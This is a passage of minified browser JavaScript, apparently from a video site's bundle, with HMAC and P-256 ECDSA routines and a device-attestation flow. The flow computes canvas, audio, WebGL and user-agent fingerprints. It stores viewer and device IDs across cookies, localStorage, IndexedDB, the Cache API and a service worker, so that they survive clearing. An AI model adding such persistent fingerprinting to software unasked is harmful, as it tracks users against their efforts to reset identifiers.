i=0;i<o.length;i++)o[i]^=54;this.iHash.update(o),this.oHash=t.create();for(let i=0;i<o.length;i++)o[i]^=106;this.oHash.update(o),Bt(o)}update(t){return xt(this),this.iHash.update(t),this}digestInto(t){xt(this),k(t,this.outputLen,"output"),this.finished=!0,this.iHash.digestInto(t),this.oHash.update(t),this.oHash.digestInto(t),this.destroy()}digest(){const t=new Uint8Array(this.oHash.outputLen);return this.digestInto(t),t}_cloneInto(t){t||(t=Object.create(Object.getPrototypeOf(this),{}));const{oHash:r,iHash:n,finished:o,destroyed:i,blockLen:s,outputLen:a}=this;return t=t,t.finished=o,t.destroyed=i,t.blockLen=s,t.outputLen=a,t.oHash=r._cloneInto(t.oHash),t.iHash=n._cloneInto(t.iHash),t}clone(){return this._cloneInto()}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}const De=(e,t,r)=>new Ue(e,t).update(r).digest();De.create=(e,t)=>new Ue(e,t);/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const se=(e,t)=>(e+(e>=0?t:-t)/ke)/t;function Bn(e,t,r){const[[n,o],[i,s]]=t,a=se(s*e,r),c=se(-o*e,r);let l=e-a*n-c*i,w=-a*o-c*s;const h=l<z,A=w<z;h&&(l=-l),A&&(w=-w);const m=$t(Math.ceil(sn(r)/2))+it;if(l<z||l>=m||w<z||w>=m)throw new Error("splitScalar (endomorphism): failed, k="+e);return{k1neg:h,k1:l,k2neg:A,k2:w}}function Ct(e){if(!["compact","recovered","der"].includes(e))throw new Error('Signature format must be "compact", "recovered", or "der"');return e}function Ht(e,t){const r={};for(let n of Object.keys(t))r[n]=e[n]===void 0?t[n]:e[n];return St(r.lowS,"lowS"),St(r.prehash,"prehash"),r.format!==void 0&&Ct(r.format),r}class _n extends Error{constructor(t=""){super(t)}}const F={Err:_n,_tlv:{encode:(e,t)=>{const{Err:r}=F;if(e<0||e>256)throw new r("tlv.encode: wrong tag");if(t.length&1)throw new r("tlv.encode: unpadded data");const n=t.length/2,o=bt(n);if(o.length/2&128)throw new r("tlv.encode: long form length too big");const i=n>127?bt(o.length/2|128):"";return bt(e)+i+o+t},decode(e,t){const{Err:r}=F;let n=0;if(e<0||e>256)throw new r("tlv.encode: wrong tag");if(t.length<2||t[n++]!==e)throw new r("tlv.decode: wrong tlv");const o=t[n++],i=!!(o&128);let s=0;if(!i)s=o;else{const c=o&127;if(!c)throw new r("tlv.decode(long): indefinite length not supported");if(c>4)throw new r("tlv.decode(long): byte length is too big");const l=t.subarray(n,n+c);if(l.length!==c)throw new r("tlv.decode: length bytes not complete");if(l[0]===0)throw new r("tlv.decode(long): zero leftmost byte");for(const w of l)s=s<<8|w;if(n+=c,s<128)throw new r("tlv.decode(long): not minimal encoding")}const a=t.subarray(n,n+s);if(a.length!==s)throw new r("tlv.decode: wrong value length");return{v:a,l:t.subarray(n+s)}}},_int:{encode(e){const{Err:t}=F;if(e<z)throw new t("integer: negative integers are not allowed");let r=bt(e);if(Number.parseInt(r[0],16)&8&&(r="00"+r),r.length&1)throw new t("unexpected DER parsing assertion: unpadded hex");return r},decode(e){const{Err:t}=F;if(e[0]&128)throw new t("invalid signature integer: negative");if(e[0]===0&&!(e[1]&128))throw new t("invalid signature integer: unnecessary leading zero");return Ot(e)}},toSig(e){const{Err:t,_int:r,_tlv:n}=F,o=k(e,void 0,"signature"),{v:i,l:s}=n.decode(48,o);if(s.length)throw new t("invalid signature: left bytes after parsing");const{v:a,l:c}=n.decode(2,i),{v:l,l:w}=n.decode(2,c);if(w.length)throw new t("invalid signature: left bytes after parsing");return{r:r.decode(a),s:r.decode(l)}},hexFromSig(e){const{_tlv:t,_int:r}=F,n=t.encode(2,r.encode(e.r)),o=t.encode(2,r.encode(e.s)),i=n+o;return t.encode(48,i)}},z=BigInt(0),it=BigInt(1),ke=BigInt(2),mt=BigInt(3),Sn=BigInt(4);function An(e,t={}){const r=En("weierstrass",e,t),{Fp:n,Fn:o}=r;let i=r.CURVE;const{h:s,n:a}=i;Yt(t,{},{allowInfinityPoint:"boolean",clearCofactor:"function",isTorsionFree:"function",fromBytes:"function",toBytes:"function",endo:"object"});const{endo:c}=t;if(c&&(!n.is0(i.a)||typeof c.beta!="bigint"||!Array.isArray(c.basises)))throw new Error('invalid endo: expected "beta": bigint and "basises": array');const l=He(n,o);function w(){if(!n.isOdd)throw new Error("compression is not supported: Field does not have .isOdd()")}function h(O,u,f){const{x:d,y}=u.toAffine(),v=n.toBytes(d);if(St(f,"isCompressed"),f){w();const b=!n.isOdd(y);return J(Ne(b),v)}else return J(Uint8Array.of(4),v,n.toBytes(y))}function A(O){k(O,void 0,"Point");const{publicKey:u,publicKeyUncompressed:f}=l,d=O.length,y=O[0],v=O.subarray(1);if(d===u&&(y===2||y===3)){const b=n.fromBytes(v);if(!n.isValid(b))throw new Error("bad point: is not on curve, wrong x");const E=U(b);let g;try{g=n.sqrt(E)}catch(H){const I=H instanceof Error?": "+H.message:"";throw new Error("bad point: is not on curve, sqrt error"+I)}w();const x=n.isOdd(g);return(y&1)===1!==x&&(g=n.neg(g)),{x:b,y:g}}else if(d===f&&y===4){const b=n.BYTES,E=n.fromBytes(v.subarray(0,b)),g=n.fromBytes(v.subarray(b,b*2));if(!R(E,g))throw new Error("bad point: is not on curve");return{x:E,y:g}}else throw new Error("bad point: got length ".concat(d,", expected compressed=").concat(u," or uncompressed=").concat(f))}const m=t.toBytes||h,S=t.fromBytes||A;function U(O){const u=n.sqr(O),f=n.mul(u,O);return n.add(n.add(f,n.mul(O,i.a)),i.b)}function R(O,u){const f=n.sqr(u),d=U(O);return n.eql(f,d)}if(!R(i.Gx,i.Gy))throw new Error("bad curve params: generator point");const N=n.mul(n.pow(i.a,mt),Sn),P=n.mul(n.sqr(i.b),BigInt(27));if(n.is0(n.add(N,P)))throw new Error("bad curve params: a or b");function ot(O,u,f=!1){if(!n.isValid(u)||f&&n.is0(u))throw new Error("bad point coordinate ".concat(O));return u}function j(O){if(!(O instanceof M))throw new Error("Weierstrass Point expected")}function ut(O){if(!c||!c.basises)throw new Error("no endo");return Bn(O,c.basises,o.ORDER)}const lt=Qt((O,u)=>{const{X:f,Y:d,Z:y}=O;if(n.eql(y,n.ONE))return{x:f,y:d};const v=O.is0();u==null&&(u=v?n.ONE:n.inv(y));const b=n.mul(f,u),E=n.mul(d,u),g=n.mul(y,u);if(v)return{x:n.ZERO,y:n.ZERO};if(!n.eql(g,n.ONE))throw new Error("invZ was invalid");return{x:b,y:E}}),It=Qt(O=>{if(O.is0()){if(t.allowInfinityPoint&&!n.is0(O.Y))return;throw new Error("bad point: ZERO")}const{x:u,y:f}=O.toAffine();if(!n.isValid(u)||!n.isValid(f))throw new Error("bad point: x or y not field elements");if(!R(u,f))throw new Error("bad point: equation left != right");if(!O.isTorsionFree())throw new Error("bad point: not in prime-order subgroup");return!0});function dt(O,u,f,d,y){return f=new M(n.mul(f.X,O),f.Y,f.Z),u=At(d,u),f=At(y,f),u.add(f)}const L=class L{constructor(u,f,d){p(this,"X");p(this,"Y");p(this,"Z");this.X=ot("x",u),this.Y=ot("y",f,!0),this.Z=ot("z",d),Object.freeze(this)}static CURVE(){return i}static fromAffine(u){const{x:f,y:d}=u||{};if(!u||!n.isValid(f)||!n.isValid(d))throw new Error("invalid affine point");if(u instanceof L)throw new Error("projective point not allowed");return n.is0(f)&&n.is0(d)?L.ZERO:new L(f,d,n.ONE)}static fromBytes(u){const f=L.fromAffine(S(k(u,void 0,"point")));return f.assertValidity(),f}static fromHex(u){return L.fromBytes(_t(u))}get x(){return this.toAffine().x}get y(){return this.toAffine().y}precompute(u=8,f=!0){return Q.createCache(this,u),f||this.multiply(mt),this}assertValidity(){It(this)}hasEvenY(){const{y:u}=this.toAffine();if(!n.isOdd)throw new Error("Field doesn't support isOdd");return!n.isOdd(u)}equals(u){j(u);const{X:f,Y:d,Z:y}=this,{X:v,Y:b,Z:E}=u,g=n.eql(n.mul(f,E),n.mul(v,y)),x=n.eql(n.mul(d,E),n.mul(b,y));return g&&x}negate(){return new L(this.X,n.neg(this.Y),this.Z)}double(){const{a:u,b:f}=i,d=n.mul(f,mt),{X:y,Y:v,Z:b}=this;let E=n.ZERO,g=n.ZERO,x=n.ZERO,_=n.mul(y,y),H=n.mul(v,v),I=n.mul(b,b),B=n.mul(y,v);return B=n.add(B,B),x=n.mul(y,b),x=n.add(x,x),E=n.mul(u,x),g=n.mul(d,I),g=n.add(E,g),E=n.sub(H,g),g=n.add(H,g),g=n.mul(E,g),E=n.mul(B,E),x=n.mul(d,x),I=n.mul(u,I),B=n.sub(_,I),B=n.mul(u,B),B=n.add(B,x),x=n.add(_,_),_=n.add(x,_),_=n.add(_,I),_=n.mul(_,B),g=n.add(g,_),I=n.mul(v,b),I=n.add(I,I),_=n.mul(I,B),E=n.sub(E,_),x=n.mul(I,H),x=n.add(x,x),x=n.add(x,x),new L(E,g,x)}add(u){j(u);const{X:f,Y:d,Z:y}=this,{X:v,Y:b,Z:E}=u;let g=n.ZERO,x=n.ZERO,_=n.ZERO;const H=i.a,I=n.mul(i.b,mt);let B=n.mul(f,v),q=n.mul(d,b),C=n.mul(y,E),K=n.add(f,d),D=n.add(v,b);K=n.mul(K,D),D=n.add(B,q),K=n.sub(K,D),D=n.add(f,y);let T=n.add(v,E);return D=n.mul(D,T),T=n.add(B,C),D=n.sub(D,T),T=n.add(d,y),g=n.add(b,E),T=n.mul(T,g),g=n.add(q,C),T=n.sub(T,g),_=n.mul(H,D),g=n.mul(I,C),_=n.add(g,_),g=n.sub(q,_),_=n.add(q,_),x=n.mul(g,_),q=n.add(B,B),q=n.add(q,B),C=n.mul(H,C),D=n.mul(I,D),q=n.add(q,C),C=n.sub(B,C),C=n.mul(H,C),D=n.add(D,C),B=n.mul(q,D),x=n.add(x,B),B=n.mul(T,D),g=n.mul(K,g),g=n.sub(g,B),B=n.mul(K,q),_=n.mul(T,_),_=n.add(_,B),new L(g,x,_)}subtract(u){return this.add(u.negate())}is0(){return this.equals(L.ZERO)}multiply(u){const{endo:f}=t;if(!o.isValidNot0(u))throw new Error("invalid scalar: out of range");let d,y;const v=b=>Q.cached(this,b,E=>ne(L,E));if(f){const{k1neg:b,k1:E,k2neg:g,k2:x}=ut(u),{p:_,f:H}=v(E),{p:I,f:B}=v(x);y=H.add(B),d=dt(f.beta,_,I,b,g)}else{const{p:b,f:E}=v(u);d=b,y=E}return ne(L,[d,y])[0]}multiplyUnsafe(u){const{endo:f}=t,d=this;if(!o.isValid(u))throw new Error("invalid scalar: out of range");if(u===z||d.is0())return L.ZERO;if(u===it)return d;if(Q.hasCache(this))return this.multiply(u);if(f){const{k1neg:y,k1:v,k2neg:b,k2:E}=ut(u),{p1:g,p2:x}=vn(L,d,v,E);return dt(f.beta,g,x,y,b)}else return Q.unsafe(d,u)}toAffine(u){return lt(this,u)}isTorsionFree(){const{isTorsionFree:u}=t;return s===it?!0:u?u(L,this):Q.unsafe(this,a).is0()}clearCofactor(){const{clearCofactor:u}=t;return s===it?this:u?u(L,this):this.multiplyUnsafe(s)}isSmallOrder(){return this.multiplyUnsafe(s).is0()}toBytes(u=!0){return St(u,"isCompressed"),this.assertValidity(),m(L,this,u)}toHex(u=!0){return Rt(this.toBytes(u))}toString(){return"<Point ".concat(this.is0()?"ZERO":this.toHex(),">")}};p(L,"BASE",new L(i.Gx,i.Gy,n.ONE)),p(L,"ZERO",new L(n.ZERO,n.ONE,n.ZERO)),p(L,"Fp",n),p(L,"Fn",o);let M=L;const pt=o.BITS,Q=new mn(M,t.endo?Math.ceil(pt/2):pt);return M.BASE.precompute(8),M}function Ne(e){return Uint8Array.of(e?2:3)}function He(e,t){return{secretKey:t.BYTES,publicKey:1+e.BYTES,publicKeyUncompressed:1+2*e.BYTES,publicKeyHasPrefix:!0,signature:2*t.BYTES}}function Rn(e,t={}){const{Fn:r}=e,n=t.randomBytes||ge,o=Object.assign(He(e.Fp,r),{seed:Oe(r.ORDER)});function i(m){try{const S=r.fromBytes(m);return r.isValidNot0(S)}catch(S){return!1}}function s(m,S){const{publicKey:U,publicKeyUncompressed:R}=o;try{const N=m.length;return S===!0&&N!==U||S===!1&&N!==R?!1:!!e.fromBytes(m)}catch(N){return!1}}function a(m=n(o.seed)){return bn(k(m,o.seed,"seed"),r.ORDER)}function c(m,S=!0){return e.BASE.multiply(r.fromBytes(m)).toBytes(S)}function l(m){const{secretKey:S,publicKey:U,publicKeyUncompressed:R}=o;if(!Kt(m)||"_lengths"in r&&r._lengths||S===U)return;const N=k(m,void 0,"key").length;return N===U||N===R}function w(m,S,U=!0){if(l(m)===!0)throw new Error("first arg must be private key");if(l(S)===!1)throw new Error("second arg must be public key");const R=r.fromBytes(m);return e.fromBytes(S).multiply(R).toBytes(U)}const h={isValidSecretKey:i,isValidPublicKey:s,randomSecretKey:a},A=xn(a,c);return Object.freeze({getPublicKey:c,getSharedSecret:w,keygen:A,Point:e,utils:h,lengths:o})}function On(e,t,r={}){de(t),Yt(r,{},{hmac:"function",lowS:"boolean",randomBytes:"function",bits2int:"function",bits2int_modN:"function"}),r=Object.assign({},r);const n=r.randomBytes||ge,o=r.hmac||((u,f)=>De(t,u,f)),{Fp:i,Fn:s}=e,{ORDER:a,BITS:c}=s,{keygen:l,getPublicKey:w,getSharedSecret:h,utils:A,lengths:m}=Rn(e,r),S={prehash:!0,lowS:typeof r.lowS=="boolean"?r.lowS:!0,format:"compact",extraEntropy:!1},U=a*ke<i.ORDER;function R(u){const f=a>>it;return u>f}function N(u,f){if(!s.isValidNot0(f))throw new Error("invalid signature ".concat(u,": out of range 1..Point.Fn.ORDER"));return f}function P(){if(U)throw new Error('"recovered" sig type is not supported for cofactor >2 curves')}function ot(u,f){Ct(f);const d=m.signature,y=f==="compact"?d:f==="recovered"?d+1:void 0;return k(u,y)}class j{constructor(f,d,y){p(this,"r");p(this,"s");p(this,"recovery");if(this.r=N("r",f),this.s=N("s",d),y!=null){if(P(),![0,1,2,3].includes(y))throw new Error("invalid recovery id");this.recovery=y}Object.freeze(this)}static fromBytes(f,d=S.format){ot(f,d);let y;if(d==="der"){const{r:g,s:x}=F.toSig(k(f));return new j(g,x)}d==="recovered"&&(y=f[0],d="compact",f=f.subarray(1));const v=m.signature/2,b=f.subarray(0,v),E=f.subarray(v,v*2);return new j(s.fromBytes(b),s.fromBytes(E),y)}static fromHex(f,d){return this.fromBytes(_t(f),d)}assertRecovery(){const{recovery:f}=this;if(f==null)throw new Error("invalid recovery id: must be present");return f}addRecoveryBit(f){return new j(this.r,this.s,f)}recoverPublicKey(f){const{r:d,s:y}=this,v=this.assertRecovery(),b=v===2||v===3?d+a:d;if(!i.isValid(b))throw new Error("invalid recovery id: sig.r+curve.n != R.x");const E=i.toBytes(b),g=e.fromBytes(J(Ne((v&1)===0),E)),x=s.inv(b),_=lt(k(f,void 0,"msgHash")),H=s.create(-_*x),I=s.create(y*x),B=e.BASE.multiplyUnsafe(H).add(g.multiplyUnsafe(I));if(B.is0())throw new Error("invalid recovery: point at infinify");return B.assertValidity(),B}hasHighS(){return R(this.s)}toBytes(f=S.format){if(Ct(f),f==="der")return _t(F.hexFromSig(this));const{r:d,s:y}=this,v=s.toBytes(d),b=s.toBytes(y);return f==="recovered"?(P(),J(Uint8Array.of(this.assertRecovery()),v,b)):J(v,b)}toHex(f){return Rt(this.toBytes(f))}}const ut=r.bits2int||function(f){if(f.length>8192)throw new Error("input is too large");const d=Ot(f),y=f.length*8-c;return y>0?d>>BigInt(y):d},lt=r.bits2int_modN||function(f){return s.create(ut(f))},It=$t(c);function dt(u){return on("num < 2^"+c,u,z,It),s.toBytes(u)}function M(u,f){return k(u,void 0,"message"),f?k(t(u),void 0,"prehashed message"):u}function pt(u,f,d){const{lowS:y,prehash:v,extraEntropy:b}=Ht(d,S);u=M(u,v);const E=lt(u),g=s.fromBytes(f);if(!s.isValidNot0(g))throw new Error("invalid private key");const x=[dt(g),dt(E)];if(b!=null&&b!==!1){const B=b===!0?n(m.secretKey):b;x.push(k(B,void 0,"extraEntropy"))}const _=J(...x),H=E;function I(B){const q=ut(B);if(!s.isValidNot0(q))return;const C=s.inv(q),K=e.BASE.multiply(q).toAffine(),D=s.create(K.x);if(D===z)return;const T=s.create(C*s.create(H+D*g));if(T===z)return;let Wt=(K.x===D?0:2)|Number(K.y&it),Ft=T;return y&&R(T)&&(Ft=s.neg(T),Wt^=1),new j(D,Ft,U?void 0:Wt)}return{seed:_,k2sig:I}}function Q(u,f,d={}){const{seed:y,k2sig:v}=pt(u,f,d);return cn(t.outputLen,s.BYTES,o)(y,v).toBytes(d.format)}function L(u,f,d,y={}){const{lowS:v,prehash:b,format:E}=Ht(y,S);if(d=k(d,void 0,"publicKey"),f=M(f,b),!Kt(u)){const g=u instanceof j?", use sig.toBytes()":"";throw new Error("verify expects Uint8Array signature"+g)}ot(u,E);try{const g=j.fromBytes(u,E),x=e.fromBytes(d);if(v&&g.hasHighS())return!1;const{r:_,s:H}=g,I=lt(f),B=s.inv(H),q=s.create(I*B),C=s.create(_*B),K=e.BASE.multiplyUnsafe(q).add(x.multiplyUnsafe(C));return K.is0()?!1:s.create(K.x)===_}catch(g){return!1}}function O(u,f,d={}){const{prehash:y}=Ht(d,S);return f=M(f,y),j.fromBytes(u,"recovered").recoverPublicKey(f).toBytes()}return Object.freeze({keygen:l,getPublicKey:w,getSharedSecret:h,utils:A,lengths:m,Point:e,sign:Q,verify:L,recoverPublicKey:O,Signature:j,hash:t})}/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const Ln={p:BigInt("0xffffffff00000001000000000000000000000000ffffffffffffffffffffffff"),n:BigInt("0xffffffff00000000ffffffffffffffffbce6faada7179e84f3b9cac2fc632551"),h:BigInt(1),a:BigInt("0xffffffff00000001000000000000000000000000fffffffffffffffffffffffc"),b:BigInt("0x5ac635d8aa3a93e7b3ebbd55769886bc651d06b0cc53b0f63bce3c3e27d2604b"),Gx:BigInt("0x6b17d1f2e12c4247f8bce6e563a440f277037d812deb33a0f4a13945d898c296"),Gy:BigInt("0x4fe342e2fe1a7f9b8ee7eb4a7c0f9e162bce33576b315ececbb6406837bf51f5")},In=An(Ln),yt=On(In,Zt),qe=e=>{const t=Ye();return new URL("/api/videos/access".concat(e),t).toString()},Un=async()=>{const e=await fetch(qe("/challenge"),{method:"POST",credentials:"include"});if(!e.ok)throw new Error("Unable to obtain device challenge");return await e.json()},Dn=async e=>{const t=await fetch(qe("/attest"),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});if(!t.ok){const n=(await t.json().catch(()=>({}))).error||"Device attestation failed";throw new Error(n)}return await t.json()},kn="byse-fingerprint",Nn=1,at="keys",ft="state",Ce="byse-fingerprint",Te="/fingerprint-identity",Lt=()=>new Promise((e,t)=>{const r=indexedDB.open(kn,Nn);r.onupgradeneeded=()=>{const n=r.result;n.objectStoreNames.contains(at)||n.createObjectStore(at),n.objectStoreNames.contains(ft)||n.createObjectStore(ft)},r.onsuccess=()=>e(r.result),r.onerror=()=>t(r.error)}),Hn=async()=>{if(typeof indexedDB>"u")return null;try{const e=await Lt();return await new Promise((t,r)=>{const i=e.transaction(at,"readonly").objectStore(at).get("origin-key");i.onsuccess=()=>{var s;return t((s=i.result)!=null?s:null)},i.onerror=()=>r(i.error)})}catch(e){return console.warn("Unable to read fingerprint keys from IndexedDB",e),null}},ce=async e=>{if(!(typeof indexedDB>"u"))try{const t=await Lt();await new Promise((r,n)=>{const s=t.transaction(at,"readwrite").objectStore(at).put(e,"origin-key");s.onsuccess=()=>r(),s.onerror=()=>n(s.error)})}catch(t){console.warn("Unable to persist fingerprint keys",t)}},qn=async()=>{if(typeof indexedDB>"u")return null;try{const e=await Lt();return await new Promise((t,r)=>{const i=e.transaction(ft,"readonly").objectStore(ft).get("identity");i.onsuccess=()=>{var s;return t((s=i.result)!=null?s:null)},i.onerror=()=>r(i.error)})}catch(e){return console.warn("Unable to load fingerprint identity",e),null}},Cn=async e=>{if(!(typeof indexedDB>"u"))try{const t=await Lt();await new Promise((r,n)=>{const s=t.transaction(ft,"readwrite").objectStore(ft).put(e,"identity");s.onsuccess=()=>r(),s.onerror=()=>n(s.error)})}catch(t){console.warn("Unable to persist fingerprint identity",t)}},Tt=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...s]=o.trim().split("=");if(i===e)return s.join("=")}return null},ae=(e,t,r=31536e3)=>{if(typeof document>"u")return;const n=["".concat(e,"=").concat(t),"Path=/","Max-Age=".concat(r),"SameSite=Lax","Secure"];document.cookie=n.join("; ")},Vt=e=>{const t=le();if(!t)return null;try{const r=t.getItem(e);return r&&r!==""?r:null}catch(r){return console.warn("Unable to read localStorage value",r),null}},fe=(e,t)=>{const r=le();if(r)try{r.setItem(e,t)}catch(n){console.warn("Unable to persist localStorage value",n)}},Ve=async()=>{if(typeof caches>"u")return null;try{const t=await(await caches.open(Ce)).match(Te);if(!t)return null;const r=await t.json();return r!=null?r:null}catch(e){return console.warn("Unable to read fingerprint cache identity",e),null}},Tn=async e=>{if(!(typeof caches>"u"))try{await(await caches.open(Ce)).put(Te,new Response(JSON.stringify(e),{headers:{"Content-Type":"application/json"}}))}catch(t){console.warn("Unable to persist fingerprint cache identity",t)}},zt="byse_viewer_id",Ke="byse_device_id",Xt="byse_viewer_id",Ze="byse_device_id",Vn=3e4;let vt=null,st=null,gt=null,ht=null;const wt=e=>{const t=new Uint8Array(e);let r="";for(let n=0;n<t.byteLength;n+=1)r+=String.fromCharCode(t[n]);return btoa(r).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/u,"")},Kn=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const s=globalThis.Buffer;if(!s)throw new Error("Base64 decoder is not available in this environment");o=s.from(n,"base64").toString("binary")}const i=new Uint8Array(o.length);for(let s=0;s<o.length;s+=1)i[s]=o.charCodeAt(s);return i},rt=e=>wt(e.slice().buffer),Zn=e=>{const t=e.length===65?e:yt.getPublicKey(e,!1),r=t.slice(1,33),n=t.slice(33,65);return{kty:"EC",crv:"P-256",x:rt(r),y:rt(n)}},jn=async()=>{if(!(typeof document>"u"))try{const e=document.createElement("canvas");e.width=256,e.height=128;const t=e.getContext("2d");if(!t)return;t.textBaseline="top",t.font='16px "Arial"',t.fillStyle="#f60",t.fillRect(0,0,e.width,e.height),t.fillStyle="#069",t.fillText("byse-access",8,32),t.fillStyle="rgba(102, 204, 0, 0.7)",t.fillText("byse-access",10,48),t.strokeStyle="#ff5500",t.strokeRect(20,16,200,96);const r=t.getImageData(0,0,e.width,e.height).data,n=new Uint8Array(r.buffer.slice(r.byteOffset,r.byteOffset+r.byteLength));if(typeof crypto<"u"&&crypto.subtle){const i=await crypto.subtle.digest("SHA-256",n);return wt(i)}const o=Zt(n);return rt(o)}catch(e){console.warn("Unable to compute canvas hash",e);return}},Mn=async()=>{if(typeof window>"u")return;const e=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(e)try{const t=new e(1,44100,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e3;const n=t.createGain();n.gain.value=.3,r.connect(n),n.connect(t.destination),r.start(0),r.stop(.1);const i=(await t.startRendering()).getChannelData(0).subarray(0,4096),s=i.buffer.slice(i.byteOffset,i.byteOffset+i.byteLength);if(typeof crypto<"u"&&crypto.subtle){const c=await crypto.subtle.digest("SHA-256",s);return wt(c)}const a=Zt(new Uint8Array(s));return rt(a)}catch(t){console.warn("Unable to compute audio hash",t);return}},$n=()=>{if(typeof window>"u")return;const e=new Set;try{typeof window.matchMedia=="function"&&(window.matchMedia("(pointer: coarse)").matches&&e.add("coarse"),window.matchMedia("(pointer: fine)").matches&&e.add("fine"),window.matchMedia("(any-hover: hover)").matches&&e.add("hover")),typeof navigator<"u"&&typeof navigator.maxTouchPoints=="number"&&navigator.maxTouchPoints>0&&e.add("touch")}catch(t){console.warn("Unable to detect pointer characteristics",t)}if(e.size!==0)return Array.from(e).sort().join(",")},Yn=e=>{var h;const t=(h=e.user_agent)!=null?h:"",r=typeof navigator<"u"?navigator:void 0,n=!!(r&&r.userAgentData),o=/firefox/i.test(t)&&!/seamonkey/i.test(t),i=typeof e.canvas_hash=="string"&&e.canvas_hash.length>0,s=typeof e.audio_hash=="string"&&e.audio_hash.length>0,a=typeof e.hardware_concurrency=="number"&&e.hardware_concurrency>0,c=typeof e.device_memory=="number"&&e.device_memory>0,l=typeof e.pointer_type=="string"&&e.pointer_type.length>0,w=[i,s,a,c,l].filter(Boolean).length;return o||!n?"low":w<3||!e.brand_full_versions||e.brand_full_versions.length===0?"medium":"high"},ue=()=>{if(typeof crypto<"u"&&crypto.randomUUID)return crypto.randomUUID().replace(/-/g,"");const e=new Uint8Array(16);if(typeof crypto<"u"&&crypto.getRandomValues)crypto.getRandomValues(e);else for(let t=0;t<e.length;t+=1)e[t]=Math.floor(Math.random()*256);return Array.from(e).map(t=>t.toString(16).padStart(2,"0")).join("")},Pn=async e=>{var r;if(!e)return null;if(typeof crypto<"u"&&crypto.subtle)try{const n=await crypto.subtle.importKey("jwk",e.publicKey,{name:"ECDSA",namedCurve:"P-256"},!0,["verify"]),o=await crypto.subtle.importKey("jwk",e.privateKey,{name:"ECDSA",namedCurve:"P-256"},!0,["sign"]);return{publicJwk:e.publicKey,sign:async i=>{const s=new TextEncoder,a=await crypto.subtle.sign({name:"ECDSA",hash:{name:"SHA-256"}},o,s.encode(i));return wt(a)}}}catch(n){return console.warn("Failed to import stored fingerprint key pair",n),null}const t=(r=e.privateKey)!=null&&r.d?Kn(e.privateKey.d):null;return t?{publicJwk:e.publicKey,sign:async n=>{const o=new TextEncoder,i=yt.sign(o.encode(n),t);return rt(i)}}:null},Gn=async()=>{if(typeof crypto<"u"&&crypto.subtle){const i=await crypto.subtle.generateKey({name:"ECDSA",namedCurve:"P-256"},!0,["sign","verify"]),s=await crypto.subtle.exportKey("jwk",i.publicKey),a=await crypto.subtle.exportKey("jwk",i.privateKey),c={publicKey:s,privateKey:a,updatedAt:Date.now()};return await ce(c),{publicJwk:s,sign:async l=>{const w=new TextEncoder,h=await crypto.subtle.sign({name:"ECDSA",hash:{name:"SHA-256"}},i.privateKey,w.encode(l));return wt(h)}}}let e;try{e=yt.utils.randomSecretKey()}catch(i){console.warn("Falling back to non-cryptographic randomness for fingerprint key generation",i),e=new Uint8Array(32);for(let s=0;s<e.length;s+=1)e[s]=Math.floor(Math.random()*256)}const t=yt.getPublicKey(e,!1),r=Zn(t),n={...r,d:rt(e)},o={publicKey:r,privateKey:n,updatedAt:Date.now()};return await ce(o),{publicJwk:r,sign:async i=>{const s=new TextEncoder,a=yt.sign(s.encode(i),e);return rt(a)}}},zn=async()=>{if(vt)return vt;const e=await Hn(),t=await Pn(e);if(t)return vt=t,t;const r=await Gn();return vt=r,r},je=async()=>{if(st)return st;const e=await qn(),t=await Ve(),r=Tt(Xt),n=Tt(Ze),o=Vt(zt),i=Vt(Ke),s={viewerId:(e==null?void 0:e.viewerId)||r||o||(t==null?void 0:t.viewerId)||"",deviceId:(e==null?void 0:e.deviceId)||n||i||(t==null?void 0:t.deviceId)||"",updatedAt:(e==null?void 0:e.updatedAt)||(t==null?void 0:t.updatedAt)||Date.now()};return st=s,s},Xn=async(e,t)=>{st={viewerId:e,deviceId:t,updatedAt:Date.now()},ae(Xt,e),ae(Ze,t),fe(zt,e),fe(Ke,t),await Cn(st),await Tn(st),typeof navigator<"u"&&"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(r=>{var n;(n=r.active)==null||n.postMessage({type:"fingerprint-sync",viewerId:e,deviceId:t})}).catch(()=>{var r;(r=navigator.serviceWorker.controller)==null||r.postMessage({type:"fingerprint-sync",viewerId:e,deviceId:t})})},Wn=async()=>{var r,n,o,i,s,a;const e={},t=navigator.userAgentData;if(!t||typeof t.getHighEntropyValues!="function")return t&&Array.isArray(t.brands)&&(e.brand_full_versions=t.brands.map(c=>({brand:c.brand,version:c.version}))),t&&typeof t.platform=="string"&&(e.platform=t.platform),e;try{const c=await t.getHighEntropyValues(["architecture","bitness","platform","platformVersion","model","uaFullVersion","fullVersionList"]);e.architecture=(r=c.architecture)!=null?r:void 0,e.bitness=(n=c.bitness)!=null?n:void 0,e.platform=(o=c.platform)!=null?o:void 0,e.platform_version=(i=c.platformVersion)!=null?i:void 0,e.model=(s=c.model)!=null?s:void 0,e.ua_full_version=(a=c.uaFullVersion)!=null?a:void 0,Array.isArray(c.fullVersionList)&&(e.brand_full_versions=c.fullVersionList.map(l=>({brand:l.brand,version:l.version})))}catch(c){console.warn("Unable to read high-entropy UA hints",c)}return e},Fn=()=>{if(typeof document>"u")return{};try{const e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(!t)return{};const r=t.getExtension("WEBGL_debug_renderer_info");return r?{vendor:t.getParameter(r.UNMASKED_VENDOR_WEBGL),renderer:t.getParameter(r.UNMASKED_RENDERER_WEBGL)}:{}}catch(e){return console.warn("Unable to obtain WebGL fingerprint data",e),{}}},Jn=async()=>{var s;const e={user_agent:typeof navigator<"u"?navigator.userAgent:""},t=await Wn();if(Object.assign(e,t),typeof window<"u"){e.pixel_ratio=window.devicePixelRatio||void 0;const a=window.screen;a&&(e.screen_width=a.width,e.screen_height=a.height,e.color_depth=a.colorDepth)}if(typeof navigator<"u"){e.languages=Array.isArray(navigator.languages)?navigator.languages.filter(l=>typeof 